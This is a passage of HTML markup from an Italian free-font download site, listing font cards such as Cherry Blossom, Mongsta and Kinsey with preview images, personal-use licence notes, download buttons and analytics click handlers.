            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/CHERRY-BLOSSOM.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/CHERRY-BLOSSOM.webp" width="730" height="200" alt="CHERRY BLOSSOM  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/CHERRY-BLOSSOM_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/CHERRY-BLOSSOM.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/CHERRY-BLOSSOM.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CHERRY BLOSSOM Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">61 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/CHERRY-BLOSSOM.font" title="CHERRY BLOSSOM Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Separate.font" title="Separate" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Separate
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, expressive handwritten font with fluid strokes and a playful style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Separate.font" title="Separate" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Separate.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Separate.webp" width="730" height="200" alt="Separate  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Separate_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Separate.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Separate.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Separate Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">164 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Separate.font" title="Separate Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Mongsta.font" title="Mongsta" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Mongsta
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold script font with dynamic curves and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Mongsta.font" title="Mongsta" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Mongsta.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Mongsta.webp" width="730" height="200" alt="Mongsta  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Mongsta_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Mongsta.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Mongsta.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Mongsta Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">59 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Mongsta.font" title="Mongsta Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Bougenville.font" title="Bougenville" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bougenville
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, cursive font with fluid, interconnected strokes and a whimsical charm.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Bougenville.font" title="Bougenville" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bougenville.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bougenville.webp" width="730" height="200" alt="Bougenville  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bougenville_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bougenville.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Bougenville.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bougenville Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">43 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bougenville.font" title="Bougenville Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Bersama-Selamanya.font" title="Bersama Selamanya" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bersama Selamanya
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A lively, dynamic handwritten script with fluid, connected strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Bersama-Selamanya.font" title="Bersama Selamanya" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bersama-Selamanya.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bersama-Selamanya.webp" width="730" height="200" alt="Bersama Selamanya  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bersama-Selamanya_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bersama-Selamanya.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Bersama-Selamanya.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bersama Selamanya Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">51 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bersama-Selamanya.font" title="Bersama Selamanya Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Laguna-Beach.font" title="Laguna Beach" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Laguna Beach
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful and casual handwritten font with fluid, organic strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Laguna-Beach.font" title="Laguna Beach" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Laguna-Beach.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/Laguna-Beach.webp" width="730" height="200" alt="Laguna Beach  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Laguna-Beach_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/Laguna-Beach.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Laguna-Beach.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Laguna Beach Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">56 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Laguna-Beach.font" title="Laguna Beach Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Hey-Kinsey.font" title="Hey Kinsey" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hey Kinsey
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful handwritten font with flowing, cursive strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Hey-Kinsey.font" title="Hey Kinsey" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hey-Kinsey.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hey-Kinsey.webp" width="730" height="200" alt="Hey Kinsey  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hey-Kinsey_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hey-Kinsey.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Hey-Kinsey.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hey Kinsey Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">48 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hey-Kinsey.font" title="Hey Kinsey Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Sweet-Bites.font" title="Sweet Bites" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sweet Bites
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with smooth, flowing lines and a casual style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Sweet-Bites.font" title="Sweet Bites" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Sweet-Bites.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/W/Sweet-Bites.webp" width="730" height="200" alt="Sweet Bites  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Sweet-Bites_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/W/Sweet-Bites.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Sweet-Bites.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sweet Bites Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">41 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sweet-Bites.font" title="Sweet Bites Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Kinsey.font" title="Kinsey" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kinsey
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A lively and expressive script font with fluid, connected letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Kinsey.font" title="Kinsey" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinsey.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinsey.webp" width="730" height="200" alt="Kinsey  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinsey_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kinsey.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Kinsey.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kinsey Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">88 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kinsey.font" title="Kinsey Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Way-Back-Home.font" title="Way Back Home" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Way Back Home
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful and casual handwritten font with flowing, organic lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Way-Back-Home.font" title="Way Back Home" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Way-Back-Home.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Way-Back-Home.webp" width="730" height="200" alt="Way Back Home  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/Way-Back-Home_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/Way-Back-Home.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Way-Back-Home.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Way Back Home Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">59 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Way-Back-Home.font" title="Way Back Home Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Ngabuburits.font" title="Ngabuburits" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ngabuburits
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with fluid and dynamic strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Ngabuburits.font" title="Ngabuburits" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/G/Ngabuburits.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/G/Ngabuburits.webp" width="730" height="200" alt="Ngabuburits  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/G/Ngabuburits_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/G/Ngabuburits.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Ngabuburits.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ngabuburits Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">60 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ngabuburits.font" title="Ngabuburits Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Like-A-Birds.font" title="Like A Birds" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Like A Birds
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, informal handwritten font with loose, flowing letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Like-A-Birds.font" title="Like A Birds" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/Like-A-Birds.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/Like-A-Birds.webp" width="730" height="200" alt="Like A Birds  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/I/Like-A-Birds_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/I/Like-A-Birds.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Like-A-Birds.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Like A Birds Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">56 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Like-A-Birds.font" title="Like A Birds Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Moments.font" title="Moments" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Moments
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graph Arts - Yanuar Lutfi - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, casual handwritten font with fluid, irregular strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Moments.font" title="Moments" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moments.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moments.webp" width="730" height="200" alt="Moments  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moments_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/Moments.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Moments.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Moments Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">89 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Moments.font" title="Moments Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/fotograami-lamp-islamic.font" title="fotograami - lamp islamic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                fotograami - lamp islamic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( fotograami Aldousari - @fotograami  )</span></p><p class="s11 tdu"><span class="blk"> A decorative set of Islamic-inspired lantern illustrations.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/fotograami-lamp-islamic.font" title="fotograami - lamp islamic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/fotograami-lamp-islamic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/fotograami-lamp-islamic.webp" width="730" height="200" alt="fotograami - lamp islamic  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/fotograami-lamp-islamic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/fotograami-lamp-islamic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/fotograami-lamp-islamic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="fotograami - lamp islamic Scaricare"  
